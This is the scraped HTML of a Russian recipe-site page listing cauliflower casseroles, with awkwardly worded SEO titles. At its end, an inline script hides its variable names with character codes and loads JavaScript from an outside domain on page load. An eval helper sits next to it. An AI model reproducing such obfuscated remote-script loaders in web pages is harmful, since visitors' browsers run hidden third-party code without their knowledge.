

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recipemaster.ru/vypechka/zapekanki/party-zapekanka-iz-tsvetnoi-kapusty
body_size: 2595
content:
<!DOCTYPE html><html lang="ru" class="has-navbar-fixed-top"><head> <meta charset="UTF-8"> <title>Готовим Запеканку Иза Цветного Капусты Дома с Удовольствием — Классные Рецепты Выпечки на RecipeMaster.ru</title> <meta name="description" content="Готовьте дома запеканку иза цветного капусты с удовольствием. Классные рецепты выпечки на RecipeMaster.ru. Советы по приготовлению теста, тортов, пиццы, пирогов, хлеба, блинов, пирожков, шарлотки, запеканок, оладий."> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"> <link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#ffffff"> <meta name="msapplication-TileImage" content="/ms-icon-144x144.png"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Готовим Запеканку Иза Цветного Капусты Дома с Удовольствием — Классные Рецепты Выпечки на RecipeMaster.ru"> <meta property="og:type" content="website"> <meta property="og:site_name" content="recipemaster.ru"> <meta property="og:url" content="https://recipemaster.ru/vypechka/zapekanki/party-zapekanka-iz-tsvetnoi-kapusty"> <meta property="og:description" content="Готовьте дома запеканку иза цветного капусты с удовольствием. Классные рецепты выпечки на RecipeMaster.ru. Советы по приготовлению теста, тортов, пиццы, пирогов, хлеба, блинов, пирожков, шарлотки, запеканок, оладий."> <meta property="og:image" content="https://recipemaster.ru/vypechka/zapekanki/party-zapekanka-iz-tsvetnoi-kapusty/party-zapekanka-iz-tsvetnoi-kapusty-w1200h630.jpg"> <meta name="twitter:card" content="summary_large_image"> <meta name="twitter:url" content="https://recipemaster.ru/vypechka/zapekanki/party-zapekanka-iz-tsvetnoi-kapusty"> <meta name="twitter:title" content="Готовим Запеканку Иза Цветного Капусты Дома с Удовольствием — Классные Рецепты Выпечки на RecipeMaster.ru"> <meta name="twitter:description" content="Готовьте дома запеканку иза цветного капусты с удовольствием. Классные рецепты выпечки на RecipeMaster.ru. Советы по приготовлению теста, тортов, пиццы, пирогов, хлеба, блинов, пирожков, шарлотки, запеканок, оладий"> <meta name="twitter:image" content="https://recipemaster.ru/vypechka/zapekanki/party-zapekanka-iz-tsvetnoi-kapusty/party-zapekanka-iz-tsvetnoi-kapusty-w1200h630.jpg"> <link rel="dns-prefetch" href="//fonts.googleapis.com"> <link rel="dns-prefetch" href="//fonts.gstatic.com"> <link rel="dns-prefetch" href="//counter.yadro.ru"> <link rel="dns-prefetch" href="//yastatic.net"> <link rel="stylesheet" type="text/css" href="/styles.css"> <link rel="canonical" href="https://recipemaster.ru/vypechka/zapekanki/party-zapekanka-iz-tsvetnoi-kapusty"></head><body><nav class="navbar is-fixed-top bg-bottom" role="navigation" aria-label="main navigation"> <div class="container"> <div class="navbar-brand"> <a class="navbar-item logo-top" href="/" title="На Главную">Классные рецепты вкусняшек с фото</a> <a role="button" class="navbar-burger burger" aria-label="menu" aria-expanded="false" data-target="navbarBasicExample"> <span aria-hidden="true"></span> <span aria-hidden="true"></span> <span aria-hidden="true"></span> </a> </div> <div id="navbarBasicExample" class="navbar-menu"> <div class="navbar-end"> <a class="navbar-item" href="/vypechka" title="Перейти в Раздел «Выпечка»">Выпечка</a> <a class="navbar-item" href="/goryachee" title="Перейти в Раздел «Горячее»">Горячее</a> <a class="navbar-item" href="/deserty" title="Перейти в Раздел «Десерты»">Десерты</a> <a class="navbar-item" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Заготовки</a> <a class="navbar-item" href="/zakuski" title="Перейти в Раздел «Закуски»">Закуски</a> <a class="navbar-item" href="/kashi" title="Перейти в Раздел «Каши»">Каши</a> <a class="navbar-item" href="/napitki" title="Перейти в Раздел «Напитки»">Напитки</a> <a class="navbar-item" href="/salaty" title="Перейти в Раздел «Салаты»">Салаты</a> <a class="navbar-item" href="/sousy" title="Перейти в Раздел «Соусы»">Соусы</a> <a class="navbar-item" href="/supy" title="Перейти в Раздел «Супы»">Супы</a> </div> </div> </div></nav><div class="header"></div><section class="section"> <div class="container"> <nav class="breadcrumb is-centered" aria-label="breadcrumbs"> <ul itemscope itemtype="http://schema.org/BreadcrumbList"> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/" title="Перейти на Главную" itemprop="item"> <span itemprop="name">Рецепты</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/vypechka" itemprop="item" title="Выпечка"> <span itemprop="name">Выпечка</span> </a> <meta itemprop="position" content="2"> </li> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/vypechka/zapekanki" itemprop="item" title="Запеканки"> <span itemprop="name">Запеканки</span> </a> <meta itemprop="position" content="3"> </li> <li class="is-active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="#" aria-current="page" itemprop="item"> <span itemprop="name">Рецепты запеканки иза цветного капуст</span> </a> <meta itemprop="position" content="4"> </li> </ul> </nav> <h1 class="head-title ta-c mb-075"> Запеканка из цветной капусты </h1> <div id="container"> <div class="columns is-multiline mt-15"> <div class="column is-4"> <a class="card" href="/vypechka/zapekanki/myasnaya-zapekanka-s-tsvetnoi-kapustoi" title="мясная запеканка с цветной капустой"> <figure class="image is-16by9"> <img class="lozad" src="/zero.png" alt="Мясная запеканка с цветной капустой" data-src="/vypechka/zapekanki/myasnaya-zapekanka-s-tsvetnoi-kapustoi/myasnaya-zapekanka-s-tsvetnoi-kapustoi-ready0-w430h242.jpg"> </figure> <p class="fs-125">Мясная запеканка с цветной капустой</p> <p class="card-time">1 ч</p> <p class="card-rating"><label style="width:80%"></label></p> </a> <a class="unit-wrap t-16by9" href="/vypechka/zapekanki" title="Рецепты запеканок"> <p class="unit-title">Запеканки</p> </a> </div> <div class="column is-4"> <a class="card" href="/vypechka/zapekanki/zapekanka-iz-tsvetnoi-kapusty" title="запеканка из цветной капусты"> <figure class="image is-16by9"> <img class="lozad" src="/zero.png" alt="Запеканка из цветной капусты" data-src="/vypechka/zapekanki/zapekanka-iz-tsvetnoi-kapusty/zapekanka-iz-tsvetnoi-kapusty-ready0-w430h242.jpg"> </figure> <p class="fs-125">Запеканка из цветной капусты</p> <p class="card-time">1 ч 20 мин</p> <p class="card-rating"><label style="width:91%"></label></p> </a> <a class="unit-wrap t-16by9" href="/vypechka/zapekanki" title="Рецепты запеканок"> <p class="unit-title">Запеканки</p> </a> </div> <div class="column is-4"> <a class="card" href="/vypechka/zapekanki/zapekanka-iz-tsvetnoi-kapusty-so-shpinatom" title="запеканка из цветной капусты со шпинатом"> <figure class="image is-16by9"> <img class="lozad" src="/zero.png" alt="Запеканка из цветной капусты со шпинатом" data-src="/vypechka/zapekanki/zapekanka-iz-tsvetnoi-kapusty-so-shpinatom/zapekanka-iz-tsvetnoi-kapusty-so-shpinatom-ready0-w430h242.jpg"> </figure> <p class="fs-125">Запеканка из цветной капусты со шпинатом</p> <p class="card-time">1 ч</p> <p class="card-rating"><label style="width:92%"></label></p> </a> <a class="unit-wrap t-16by9" href="/vypechka/zapekanki" title="Рецепты запеканок"> <p class="unit-title">Запеканки</p> </a> </div> </div> </div> </div></section><footer class="footer bg-top"> <div class="container"> <div class="columns"> <div class="column is-2"> <a class="logo-bottom" href="/" title="На Главную">Домашние рецепты вкусняшек</a> </div> <div class="column is-3 is-offset-8"> <p class="f-text">2026 recipemaster.ru</p> <p><a class="f-email" href="mailto:mailto@recipemaster.ru">mailto@recipemaster.ru</a></p> </div> </div> </div></footer><script>window.adb=1;function loadScript(a){script=document.createElement("script");script.src=a;document.head.appendChild(script)}function evalScript(a){eval(a)};</script><script src="/advert.js"></script> <script src='/scripts.js'></script> <script> (function () { var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); window[cfg] = { utm_source: 'kd', utm_campaign: 349235, utm_content: '', domain: window.location.host, proto: window.location.protocol }; window[cfg][url] = 'https://nadajotum.com/98103.js'; var s = document.createElement('script'); s.setAttribute('async', 1); s.setAttribute('data-cfasync', false); s.src = window[cfg][url]; document.head && document.head.appendChild(s) })(); </script><script>new Image().src = "//counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) + ";h"+escape(document.title.substring(0,80)) + ";" +Math.random();</script></body></html>